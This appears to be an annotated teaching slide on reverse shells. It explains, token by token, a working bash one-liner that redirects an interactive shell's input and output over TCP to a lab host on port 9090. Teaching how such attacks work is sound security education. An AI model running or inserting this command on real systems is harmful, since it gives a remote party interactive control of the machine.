 Reverse Shell
File descriptor 0 represents the standard input
device (stdin) and 1 represents the standard output
device (stdout). Since the stdout is already
redirected to the TCP connection, this option
indicates that the shell program will get its input
from the same TCP connection.
/bin/bash -i > /dev/tcp/10.0.2.70/9090 2>&1 0<&1
option i
stands for interactive
shell
Redirect output device
(stdout) of the shell to
10.0.2.70 via a TCP
connection on port 9090
File descriptor 2 represents
the standard error (stderr).
Redirect the error output to
stdout, which is the TCP
connection.
45